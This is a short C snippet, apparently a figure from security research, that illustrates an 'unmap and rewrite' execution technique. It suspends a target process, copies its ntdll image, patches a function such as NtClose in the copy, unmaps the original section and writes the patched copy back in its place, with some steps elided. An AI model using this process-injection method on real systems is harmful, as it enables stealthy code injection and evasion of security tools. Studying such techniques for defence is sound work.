 Unmap+rerwrite execution technique
MODULEINFO ntdll_info;
HMODULE ntdll = GetModuleHandleA("ntdll");
GetModuleInformation(GetCurrentProcess(), ntdll, &ntdll_info, sizeof(ntdll_info));
LPVOID ntdll_copy = malloc(ntdll_info.SizeOfImage);
HANDLE p = OpenProcess(PROCESS_VM_WRITE | PROCESS_VM_READ | PROCESS_VM_OPERATION |
PROCESS_SUSPEND_RESUME, FALSE, process_id);
NtSuspendProcess(p);
ReadProcessMemory(p, ntdll, ntdll_copy, ntdll_info.SizeOfImage, NULL);
… // Patch e.g. NtClose in ntdll_copy
NtUnmapViewOfSection(p, ntdll);
… // Allocate +(Re)write ntdll_copy to address ntdll in target process
FlushInstructionCache(p, ntdll, ntdll_info.SizeOfImage);
NtResumeProcess(p);
 